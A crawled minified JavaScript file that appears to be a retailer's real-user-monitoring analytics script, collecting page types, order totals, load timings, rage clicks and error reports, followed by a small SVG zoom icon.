N.deviceType.Tryzens()?"tryzens":N.deviceType.Spider()?"robot":N.deviceType.Android()||N.deviceType.BlackBerry()||N.deviceType.iOS()||N.deviceType.Opera()||N.deviceType.Windows()||N.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var s=o.indexOf("rv:");n=o.substring(s+3,o.indexOf(".",s))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),i=parseInt(""+n,10),isNaN(i)&&(n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),a+" "+i},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=N.getSessionId();const t=y+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===N.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:t,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_product_id:d,_product_name:u,_category_id:s,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{N.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:r,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};M||N.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"Tryzens RUM analytics",_message_type:r,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};N.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,i=0,s=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(i++,s+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":i++,s+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${i}@${s};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+i+c+u,w=performance.getEntriesByType("navigation")[0];if(w){var v=N.getSessionId(),P=w.redirectEnd-w.redirectStart,M=(w.domainLookupStart,w.fetchStart,w.domainLookupEnd,w.domainLookupStart,w.connectEnd-w.connectStart),R=(w.responseStart,w.requestStart,w.responseEnd-w.responseStart),H=(w.domComplete,w.domLoading,w.loadEventEnd,w.loadEventStart,w.loadEventEnd-w.startTime),j=w.domContentLoadedEventEnd-w.startTime,U=w.responseStart-w.requestStart,B=w.responseStart-w.startTime,W=r+a+s+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:y,_page_tag:k,_page_url:x,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:P,_time_to_connect:M,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},N.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof N.errorHandler?N.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(N.getPageLoadTimes,5),document.addEventListener("ajaxError",N.handleAjaxError)},documentReady:function(){setTimeout(N.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(N.postSession,3e4)},postSession:function(){N.updateTimeStamp(),N.realtimeStats(!0),setTimeout(N.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",i=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");s=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");i=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var w=document.querySelector(".shipping-total-cost.normal-weight");if(w){const e=w.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var y=document.querySelector(".sub-total.normal-weight");if(y){const e=y.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var P=document.querySelector(".product-name");u=P?P.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){y=N.guid(),TFA_cookieSessionId=N.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),x=window.location.href,A=document.referrer,console.log("Checking if this step has reached at getReqStats step"),N.getDlData(),""===A&&(A="-"),N.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",w,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?N.documentReady():document.addEventListener("DOMContentLoaded",(()=>{N.documentReady()})),window.addEventListener("load",N.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",w]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};N.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};N.errorHandler("consoleError",a)};var j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),N.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,N.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/zoom-icon-circle.svg
body_size: -183
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>
